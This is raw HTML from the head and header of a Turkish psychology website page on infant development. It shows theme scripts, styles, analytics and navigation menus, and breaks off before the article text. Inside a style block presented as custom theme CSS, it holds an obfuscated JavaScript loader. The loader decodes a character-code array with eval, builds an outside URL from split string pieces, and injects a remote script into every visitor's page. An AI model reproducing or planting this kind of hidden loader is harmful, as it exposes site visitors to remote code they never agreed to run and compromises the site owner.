	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/psikogozluk.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/psikogozluk.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="4ba9d062e6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }
    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://psikogozluk.com/wp-content/uploads/2020/08/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://psikogozluk.com/wp-content/uploads/2020/08/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://psikogozluk.com/wp-content/uploads/2020/09/acc6335a5d8523b5605de7bec323fb21-298x300.jpg');
    }

    
    .td-footer-container::before {
        background-repeat: repeat;
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150914954-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150914954-2');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://psikogozluk.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://psikogozluk.com/PsikoGözlük/anne-babaya-gozluk/",
                    "name": "Anne-Babaya Gözlük"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://psikogozluk.com/bebek-gelisim-duygusal-sosyal/",
                    "name": "Erken Bebeklik Dönemi: Bebeğinizin Fiziksel, Duygusal ve Sosyal Gelişimini Anlamak"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2020/06/cropped-Psik-3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2020/06/cropped-Psik-3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2020/06/cropped-Psik-3.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2020/06/cropped-Psik-3.png?fit=270%2C270&#038;ssl=1" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-3289 single-format-standard wp-custom-logo wp-theme-Newsmag bebek-gelisim-duygusal-sosyal global-block-template-1 single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/psikogozluk/?hl=tr" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/psikogozluk" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-birincil-menu-container"><ul id="menu-birincil-menu" class="td-mobile-main-menu"><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-92"><a href="https://psikogozluk.com/PsikoGözlük/kendi-kendine-gozluk/">Kendi Kendine</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-91"><a href="https://psikogozluk.com/PsikoGözlük/anne-babaya-gozluk/">Anne-Babaya</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://psikogozluk.com/PsikoGözlük/psikoloji-uzmanina-gozluk/">Uzmana</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://psikogozluk.com/psikoloji-sozlugu/">Psikoloji Sözlüğü</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2027"><a href="https://psikogozluk.com/contact/">Ekibimiz</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://psikogozluk.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    	    </div>
	</div>

	<div class="td-header-row td-header-header td-logo-mobile-loaded">
		<div class="td-header-text-logo">
					<span class="td-logo-text-container">
		<a class="td-logo-wrap" href="https://psikogozluk.com/">
						<span class="td-logo-text">PsikoGözlük</span>
						<span class="td-tagline-text">Bazen içine bakmak için de gözlüğe ihtiyaç duyabilirsin</span>
		</a>
    </span>
				</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://psikogozluk.com/">
		<img class="td-retina-data" data-retina="https://psikogozluk.com/wp-content/uploads/2020/08/MOBILTHEME-460x180-1-1-300x117.png" src="https://psikogozluk.com/wp-content/uploads/2020/08/MOBILTHEME-230x90-1.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-birincil-menu-container"><ul id="menu-birincil-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-92"><a href="https://psikogozluk.com/PsikoGözlük/kendi-kendine-gozluk/">Kendi Kendine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-91"><a href="https://psikogozluk.com/PsikoGözlük/anne-babaya-gozluk/">Anne-Babaya</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "50";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "10";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://psikogozluk.com/brainrot-oxfordyilinkelimesi/"  rel="bookmark" class="td-image-wrap " title="Oxford Yılın Kelimesi: Brain Rot" ><img class="entry-thumb" src="" alt="" title="Oxford Yılın Kelimesi: Brain Rot" data-type="image_tag" data-img-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/12/image.png?resize=180%2C135&#038;ssl=1" data-img-retina-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/12/image.png?resize=360%2C270&#038;ssl=1" width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://psikogozluk.com/brainrot-oxfordyilinkelimesi/"  rel="bookmark" title="Oxford Yılın Kelimesi: Brain Rot">Oxford Yılın Kelimesi: Brain Rot</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://psikogozluk.com/cocuklarin-yeme-problemlerine-karsi-ebeveyn-rehberi/"  rel="bookmark" class="td-image-wrap " title="Çocukların Yeme Problemlerine Karşı Ebeveyn Rehberi" ><img class="entry-thumb" src="" alt="" title="Çocukların Yeme Problemlerine Karşı Ebeveyn Rehberi" data-type="image_tag" data-img-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/06/116285517_gettyimages-1153698530.jpg?resize=180%2C135&#038;ssl=1" data-img-retina-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/06/116285517_gettyimages-1153698530.jpg?resize=360%2C270&#038;ssl=1" width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://psikogozluk.com/cocuklarin-yeme-problemlerine-karsi-ebeveyn-rehberi/"  rel="bookmark" title="Çocukların Yeme Problemlerine Karşı Ebeveyn Rehberi">Çocukların Yeme Problemlerine Karşı Ebeveyn Rehberi</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://psikogozluk.com/oyun-terapisi-nedir-faydalari/"  rel="bookmark" class="td-image-wrap " title="Oyun Terapisi Nedir?" ><img class="entry-thumb" src="" alt="" title="Oyun Terapisi Nedir?" data-type="image_tag" data-img-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/05/DALL%C2%B7E-2024-05-27-16.22.07-Children-engaged-in-a-play-therapy-session.-The-children-are-playing-with-various-toys-like-building-blocks-dolls-and-art-supplies-in-a-comfortable-.webp?resize=180%2C135&#038;ssl=1" data-img-retina-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/05/DALL%C2%B7E-2024-05-27-16.22.07-Children-engaged-in-a-play-therapy-session.-The-children-are-playing-with-various-toys-like-building-blocks-dolls-and-art-supplies-in-a-comfortable-.webp?resize=360%2C270&#038;ssl=1" width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://psikogozluk.com/oyun-terapisi-nedir-faydalari/"  rel="bookmark" title="Oyun Terapisi Nedir?">Oyun Terapisi Nedir?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://psikogozluk.com/kaygi-ve-oyun-terapisi-oyun-terapisi-uzerine-bir-kesif/"  rel="bookmark" class="td-image-wrap " title="Kaygı ve Oyun Terapisi: Oyun Terapisi Üzerine Bir Keşif" ><img class="entry-thumb" src="" alt="" title="Kaygı ve Oyun Terapisi: Oyun Terapisi Üzerine Bir Keşif" data-type="image_tag" data-img-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/05/Oyun-Terapisi-ve-Kaygi.webp?resize=180%2C135&#038;ssl=1" data-img-retina-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/05/Oyun-Terapisi-ve-Kaygi.webp?resize=360%2C270&#038;ssl=1" width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://psikogozluk.com/kaygi-ve-oyun-terapisi-oyun-terapisi-uzerine-bir-kesif/"  rel="bookmark" title="Kaygı ve Oyun Terapisi: Oyun Terapisi Üzerine Bir Keşif">Kaygı ve Oyun Terapisi: Oyun Terapisi Üzerine Bir Keşif</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://psikogozluk.com/oyun-terapisi-yoluyla-cocuklarda-ofke-ve-saldirganlikla-mucadele/"  rel="bookmark" class="td-image-wrap " title="Oyun Terapisi Yoluyla Çocuklarda Öfke ve Saldırganlıkla Mücadele" ><img class="entry-thumb" src="" alt="" title="Oyun Terapisi Yoluyla Çocuklarda Öfke ve Saldırganlıkla Mücadele" data-type="image_tag" data-img-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/05/Oyun-terapisi-ve-Ofke-Problemleri.webp?resize=180%2C135&#038;ssl=1" data-img-retina-url="https://i0.wp.com/psikogozluk.com/wp-content/uploads/2024/05/Oyun-terapisi-ve-Ofke-Problemleri.webp?resize=360%2C270&#038;ssl=1" width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://psikogozluk.com/oyun-terapisi-yoluyla-cocuklarda-ofke-ve-saldirganlikla-mucadele/"  rel="bookmark" title="Oyun Terapisi Yoluyla Çocuklarda Öfke ve Saldırganlıkla Mücadele">Oyun Terapisi Yoluyla Çocuklarda Öfke ve Saldırganlıkla Mücadele</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-72"><a href="https://psikogozluk.com/PsikoGözlük/psikoloji-uzmanina-gozluk/">Uzmana</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-325"><a href="https://psikogozluk.com/psikoloji-sozlugu/">Psikoloji Sözlüğü</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2027"><a href="https://psikogozluk.com/contact/">Ekibimiz</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
